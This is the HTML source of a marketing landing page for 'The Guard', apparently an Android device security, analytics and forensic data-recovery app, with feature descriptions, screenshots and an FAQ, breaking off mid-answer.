

<file: index.html>
<style id="_t">body{--grid-snap-offset: 6338;}</style><!doctype html><html class=_bi lang=en><meta charset=UTF-8><meta content="width=device-width,initial-scale=1" name=viewport><meta content=#07101F name=theme-color><script>document.documentElement.classList.replace("_bi","_au")</script><title>The Guard — Professional Device Security & Health Platform</title><meta content="Local-first Android security, performance analytics, and forensic-grade data recovery. Zero telemetry. Zero subscriptions." name=description><link href=https://theguardapp.github.io/ rel=canonical><link href=https://theguardapp.github.io/sitemap.xml rel=sitemap type=application/xml title=Sitemap><meta content=website property=og:type><meta content="The Guard — Professional Device Security & Health Platform" property=og:title><meta content="Local-first Android security, performance analytics, and forensic-grade data recovery. Zero telemetry." property=og:description><meta content=https://theguardapp.github.io/ property=og:url><meta content=https://theguardapp.github.io/assets/og-image.png property=og:image><meta content=1200 property=og:image:width><meta content=630 property=og:image:height><meta content="The Guard — your device's silent guardian. Local-first Android security, analytics & forensic recovery." property=og:image:alt><meta content=summary_large_image name=twitter:card><meta content="The Guard — Professional Device Security & Health Platform" name=twitter:title><meta content="Local-first Android security, performance analytics, and forensic-grade data recovery." name=twitter:description><meta content=https://theguardapp.github.io/assets/og-image.png name=twitter:image><link href=favicon.svg rel=icon type=image/svg+xml><link href=https://fonts.googleapis.com rel=preconnect><link href=https://fonts.gstatic.com rel=preconnect crossorigin><link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,600;0,700;1,400&family=Inter:wght@300;400;500;600;700&display=swap" rel=stylesheet><link href=assets/style.css rel=stylesheet><style>._bp{background:radial-gradient(circle,rgba(30,100,255,.55) 0,transparent 70%)}._bu{background:radial-gradient(circle,rgba(255,130,20,.5) 0,transparent 70%)}._bv{background:radial-gradient(circle,rgba(255,255,255,.3) 0,transparent 70%)}._bq{background:radial-gradient(circle,rgba(10,10,10,.6) 0,transparent 70%)}@media (max-width:768px){._aj,._aj h3,._aj ul,._aj ul li,._aj ul li a{text-align:left;align-items:flex-start;justify-content:flex-start}}</style><script type=application/ld+json>{ "@context":"https://schema.org", "@type":"SoftwareApplication", "name":"The Guard", "operatingSystem":"Android 8.0+", "applicationCategory":"SecurityApplication", "offers":{"@type":"Offer","price":"0","priceCurrency":"USD"} }</script><a href=#_i10 class=_cv>Skip to content</a><nav aria-label=Primary id=_i11><a href=#_i9 class=_ax><img alt="" src=favicon.svg class=_av aria-hidden=true> The Guard </a><button class=_ba aria-expanded=false aria-controls=_i12 aria-label="Toggle navigation"><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><line x1=4 x2=20 y1=7 y2=7 /><line x1=4 x2=20 y1=12 y2=12 /><line x1=4 x2=20 y1=17 y2=17 /></svg></button><ul class=_az id=_i12><li><a href=#_i8>Features</a><li><a href=#_i17>For Teams</a><li><a href=about.html>About</a><li><a href=#_i2>Contact</a><li><a href=#_i4 class=_ay>Get the App</a></ul></nav><main id=_i10><section id=_i9><img alt="The Guard logo" src=favicon.svg class=_aq><div class=_ap>Built for clarity. Engineered for trust.</div><h1 class=_as>Your device's <em>silent guardian</em></h1><p class=_ar>A professional-grade Android platform combining real-time security monitoring, deep performance analytics, and forensic data recovery, operating entirely on-device.<div class=_ao><a href=#_i4 class="_b _e"><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8 aria-hidden=true height=20 width=20><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1=12 x2=12 y1=15 y2=3 /></svg> Get the app </a><a href=#_i8 class="_b _d">Explore capabilities <svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2 aria-hidden=true height=16 width=16><path d="M5 12h14M12 5l7 7-7 7"/></svg></a></div><div class=_dg><span class=_df><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><path d="M20 6 9 17l-5-5"/></svg> 100% on-device processing </span><span class=_df><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><path d="M20 6 9 17l-5-5"/></svg> Zero telemetry </span><span class=_df><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><path d="M20 6 9 17l-5-5"/></svg> No subscriptions </span><span class=_df><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><path d="M20 6 9 17l-5-5"/></svg> No advertising</span></div><svg viewBox="0 0 1440 200" aria-hidden=true class=_at preserveAspectRatio=none><path d="M0,140 C240,60 480,200 720,110 C960,30 1200,180 1440,90 L1440,200 L0,200 Z"/></svg></section><section id=_i8><div class=_bs aria-hidden=true><span class="_bk _bp _bl"></span> <span class="_bk _bo _bv"></span></div><div class=_n><div class=_cr><span class="_co _ct">Capabilities</span><h2 class="_co _p _cu">Six modules. <em>One platform.</em></h2><p class="_co _q _cs">Purpose-built tools that give you complete visibility into your Android device's health, security posture, and recoverable data.</div><div class="_co _ag"><article class=_ac><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></svg></div><h3 class=_af>Real-time Security Monitoring</h3><p class=_ad>Continuous oversight of running processes, permission usage, and anomalous app behaviour. Detect risks before they become incidents.</article><article class=_ac><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><path d="M14 14.76V3.5a2.5 2.5 0 0 0-5 0v11.26a4.5 4.5 0 1 0 5 0z"/></svg></div><h3 class=_af>Thermal & Performance Analytics</h3><p class=_ad>Live CPU and battery temperature tracking with multi-tier severity alerts, throttling detection, and historical heat profiling.</article><article class=_ac><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><path d="M5 18H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h3.19M15 6h2a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-3.19"/><line x1=23 x2=23 y1=13 y2=11 /><polyline points="11 6 7 12 13 12 9 18"/></svg></div><h3 class=_af>Battery Intelligence</h3><p class=_ad>Granular charge-cycle accounting, capacity degradation curves, drain-by-app forensics, and predictive lifespan estimates.</article><article class=_ac><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><ellipse cx=12 cy=5 rx=9 ry=3 /><path d="M3 5v14a9 3 0 0 0 18 0V5"/><path d="M3 12a9 3 0 0 0 18 0"/></svg></div><h3 class=_af>Forensic Data Recovery</h3><p class=_ad>Signature-based file carving over internal storage and OTG media, with software write-blocker, drive-health surfacing, and signed reports.</article><article class=_ac><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><rect height=11 rx=2 width=18 x=3 y=11 ry=2 /><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg></div><h3 class=_af>Privacy Permission Tracking</h3><p class=_ad>Inspect which apps hold camera, microphone, location, and contact permissions, with timestamped access logs you control.</article><article class=_ac><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg></div><h3 class=_af>System Health Diagnostics</h3><p class=_ad>Unified real-time dashboard tracking CPU load, RAM pressure, storage integrity, and network metrics in a single, readable view.</article></div></div></section><section id=_i15><div class=_bs aria-hidden=true><span class="_bk _bq _bl"></span> <span class="_bk _bm _bu"></span> <span class="_bk _bp _bn"></span></div><div class=_n><div class=_cr><span class="_co _ct">Inside the app</span><h2 class="_co _p _cu">Six modules, <em>one calm interface</em></h2><p class="_co _q _cs">Each module is purpose-built and information-dense. No dark patterns, no upsells, nothing fighting for your attention.</div><div class=_dc><div class="_cz _da"><div class="_ca _bz"><picture><source srcset=screenshots/Memory_page_The%20Guard.avif type=image/avif><source srcset=screenshots/Memory_page_The%20Guard.webp type=image/webp><img alt="The Guard — Memory health diagnostics" src=screenshots/Memory_page_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div><div class="_ca _cb"><picture><source srcset=screenshots/Dashboard_The%20Guard.avif type=image/avif><source srcset=screenshots/Dashboard_The%20Guard.webp type=image/webp><img alt="The Guard — Device Health dashboard" src=screenshots/Dashboard_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div></div><div class=_cw><span class=_cy>System health</span><h3 class=_dd>A dashboard built for <em>clarity</em></h3><p class=_cx>Live battery, storage, CPU, and thermal metrics anchor a single readable view, with hardware-grade memory diagnostics one tap away showing used, active, and kernel allocation in real time.<ul class=_db><li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Battery, storage, and CPU temp at a glance<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Memory bandwidth, zRAM, and thrashing health<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Root state and SELinux mode surfaced honestly</ul></div></div><div class="_dc _cp"><div class=_cz><picture><source srcset=screenshots/Storage_page_The%20Guard.avif type=image/avif><source srcset=screenshots/Storage_page_The%20Guard.webp type=image/webp><img alt="The Guard — Storage Intelligence panel" src=screenshots/Storage_page_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div><div class=_cw><span class=_cy>Storage intelligence</span><h3 class=_dd>Storage that <em>explains itself</em></h3><p class=_cx>More than a "free space" bar: detect the underlying flash interface (UFS / eMMC), break space down by apps and reclaimable cache, and verify encryption type and mountpoint at a glance.<ul class=_db><li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>UFS / eMMC interface detection<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>App-by-app space breakdown with reclaimable cache<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Encryption mode (FBE / metadata) and mountpoint visibility</ul></div></div><div class=_dc><div class="_cz _da"><div class="_ca _bz"><picture><source srcset=screenshots/Live_charging_analysis_The%20Guard.avif type=image/avif><source srcset=screenshots/Live_charging_analysis_The%20Guard.webp type=image/webp><img alt="The Guard — Live charging analytics" src=screenshots/Live_charging_analysis_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div><div class="_ca _cb"><picture><source srcset=screenshots/Battery_page_The%20Guard.avif type=image/avif><source srcset=screenshots/Battery_page_The%20Guard.webp type=image/webp><img alt="The Guard — Battery health and longevity" src=screenshots/Battery_page_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div></div><div class=_cw><span class=_cy>Battery & charging</span><h3 class=_dd>Battery health, in <em>forensic detail</em></h3><p class=_cx>Track capacity degradation against the original hardware design, count every charge cycle, and watch live charging analytics surface the actual protocol your charger is negotiating at the millisecond.<ul class=_db><li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>State of Health: capacity vs. original design<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Charging protocol detection (USB / PD / QC)<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Live wattage, voltage, current, and charge phase</ul></div></div><div class="_dc _cp"><div class="_cz _da"><div class="_ca _bz"><picture><source srcset=screenshots/Power_draw_analytics_The%20Guard.avif type=image/avif><source srcset=screenshots/Power_draw_analytics_The%20Guard.webp type=image/webp><img alt="The Guard — Power draw analytics" src=screenshots/Power_draw_analytics_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div><div class="_ca _cb"><picture><source srcset=screenshots/Thermals_The%20Guard.avif type=image/avif><source srcset=screenshots/Thermals_The%20Guard.webp type=image/webp><img alt="The Guard — Thermal & performance analytics" src=screenshots/Thermals_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div></div><div class=_cw><span class=_cy>Thermal & power</span><h3 class=_dd>Heat tracked, <em>throttling caught</em></h3><p class=_cx>Multi-tier thermal alerts and throttling detection are paired with a per-component power-draw breakdown, so you know exactly which radio, sensor, or core is costing you the most milliamps.<ul class=_db><li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>CPU and battery temperature trend graphs<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Top power consumers ranked by mA & share<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Kernel forensics with anomaly confidence score</ul></div></div><div class=_dc><div class=_cz><picture><source srcset=screenshots/Recovery_The%20Guard.avif type=image/avif><source srcset=screenshots/Recovery_The%20Guard.webp type=image/webp><img alt="The Guard — Forensic recovery scan" src=screenshots/Recovery_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div><div class=_cw><span class=_cy>Forensic recovery</span><h3 class=_dd>Recovery without <em>the cloud</em></h3><p class=_cx>Signature-based file carving over internal storage and OTG media, with a software write-blocker, live drive-health monitoring, and cryptographically signed reports.<ul class=_db><li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Software write-blocker enforced on every OTG mount<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Selective re-carving and SMART-style drive health<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Signed forensic reports with full chain-of-custody data</ul></div></div><div class="_dc _cp"><div class="_cz _da"><div class="_ca _bz"><picture><source srcset=screenshots/A_glimpse_of_deep_app_analysis_The%20Guard.avif type=image/avif><source srcset=screenshots/A_glimpse_of_deep_app_analysis_The%20Guard.webp type=image/webp><img alt="The Guard — Deep per-app forensic analysis" src=screenshots/A_glimpse_of_deep_app_analysis_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div><div class="_ca _cb"><picture><source srcset=screenshots/Privacy_policy_The%20Guard.avif type=image/avif><source srcset=screenshots/Privacy_policy_The%20Guard.webp type=image/webp><img alt="The Guard — Privacy & permission audit" src=screenshots/Privacy_policy_The%20Guard.jpg decoding=async height=2400 loading=lazy width=1080></picture></div></div><div class=_cw><span class=_cy>Privacy & app audit</span><h3 class=_dd>Permissions you can <em>actually see</em></h3><p class=_cx>Inspect which apps hold camera, microphone, location, and contact permissions, and dive deeper to see total size, components, network usage, and identity provenance for any app on the device.<ul class=_db><li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Per-app permission timeline with timestamps<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Activity, foreground time, WiFi & mobile data per app<li><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2.4><path d="M20 6 9 17l-5-5"/></svg>Identity, provenance, and packaging architecture</ul></div></div></div></section><section id=_i17><div class=_bs aria-hidden=true><span class="_bk _bp _bo"></span> <span class="_bk _bn _bv"></span></div><div class=_n><div class=_cr><span class="_co _ct">For teams</span><h2 class="_co _p _cu">Built for the people who <em>need certainty</em></h2><p class="_co _q _cs">Whether you're securing fleet devices, performing field forensics, or simply taking your privacy seriously, The Guard adapts to your workflow.</div><div class="_co _dj"><article class=_dh><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg></div><h3 class=_dk>IT & Security Teams</h3><p class=_di>Audit corporate Android devices for permission leakage, unexpected processes, and degraded battery health, without backhauling data to a third-party MDM cloud.</article><article class=_dh><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7><ellipse cx=12 cy=5 rx=9 ry=3 /><path d="M3 5v14a9 3 0 0 0 18 0V5"/></svg></div><h3 class=_dk>Forensic Examiners</h3><p class=_di>Acquire and carve raw images from OTG-attached storage with a hardware-grade software write-blocker, drive-health monitoring, and signed forensic reports.</article><article class=_dh><div class=_ae><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7><rect height=11 rx=2 width=18 x=3 y=11 /><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg></div><h3 class=_dk>Privacy-Focused Users</h3><p class=_di>Understand exactly what your device is doing, which apps are accessing what, when, and how often, with no data ever leaving your phone.</article></div></div></section><section id=_i7><div class=_bs aria-hidden=true><span class="_bk _bq _bm"></span> <span class="_bk _bp _bn"></span></div><div class=_n><div class=_cr><span class="_co _ct">Questions & answers</span><h2 class="_co _p _cu">Everything you need <em>to know</em></h2><p class="_co _q _cs">The straight answers to the questions we get asked most often. If something's missing, drop us a line.</div><div class=_aa><div class="_co _z"><button class=_ab aria-expanded=false>Does The Guard send any data off my device?</button><div class=_y><div class=_x>No. The app has no backend, no analytics SDK, no crash-reporting service, and no telemetry of any kind. You can verify this by inspecting your device's outbound network traffic while the app is running; there are no calls to our infrastructure, because we don't operate any.</div></div></div><div class="_co _z"><button class=_ab aria-expanded=false>Do I need to create an account?</button><div class=_y><div class=_x>Never. The Guard works fully offline. There is no sign-up, no email gate, no "unlock with login" flow. Install the app and start using every feature immediately.</div></div></div><div class="_co _z"><button class=_ab aria-expanded=false>Why does the app request several permissions?</button><div class=_y><div class=_x>Each module needs its own permissions to function: storage access for forensic recovery, USB host for OTG analysis, usage stats for performance metrics, and notifications for thermal and security alerts. We explain each permission in-app before requesting it, and you can revoke any of them via Android settings at any time.</div></div></div><div class="_co _z"><button class=_ab aria-expanded=false>Is the forensic write-blocker safe enough for evidentiary work?</button><div class=_y><div class=_x>It's a robust software-level safeguard that blocks every write-direction SCSI command on the OTG bus. For evidentiary work where chain of custody is critical, we recommend pairing it with a hardware write-blocker. The Guard's reports are cryptographically signed regardless.</div></div></div><div class="_co _z"><button class=_ab aria-expanded=false>What Android versions are supported?</button><div class=_y><div class=_x>The Guard supports Android 8.0 (Oreo) and later. A handful of advanced forensic features, selective re-carving and drive-health stats over OTG, require Android 10+ for the underlying USB and storage APIs.</div></div></div><div class="_co _z"><button class=_ab aria-expanded=false>Is the app free? Will there be a paid tier?</button><div class=_y><div class=_x>The app is free, and every feature you see is included. We have no plans to introduce a paid tier. If anything ever changes, the existing feature set will remain free for current 